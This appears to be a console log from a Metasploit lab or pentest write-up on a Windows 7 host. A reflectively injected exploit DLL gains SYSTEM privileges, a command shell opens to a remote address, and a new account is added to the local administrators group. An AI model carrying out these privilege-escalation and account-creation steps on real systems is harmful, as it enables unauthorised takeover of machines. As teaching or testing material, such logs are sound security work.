 [*] Launching notepad to host the exploit...
[+] Process 2620 launched.
[*] Reflectively injecting the exploit DLL into 2620...
[*] Injecting exploit into 2620...
[*] Exploit injected. Injecting payload into 2620...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Command shell session 2 opened (192.168.48.177:4455 -> 192.168.48.175:49161) at 2020-08-09 20:12:30 +0530
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net localgroup administrators user /add
net localgroup administrators user /add
The command completed successfully.
C:\Windows\system32> net localgroup administrators
 net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
pentest
user
The command completed successfully.